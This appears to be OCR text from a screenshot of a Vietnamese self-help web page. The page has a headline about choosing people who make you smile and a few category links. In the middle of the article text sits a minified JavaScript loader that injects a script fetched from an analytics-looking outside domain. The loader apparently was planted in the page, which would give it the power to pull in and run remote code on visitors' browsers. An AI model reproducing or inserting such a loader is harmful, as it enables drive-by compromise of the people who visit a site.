
Hãy chọn người luôn làm bạn mỉm cười
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-website-
analytics.com/script.js');
READ MORE
ĐỜI SỐNG
PHÁT TRIỂN BẢN THÂN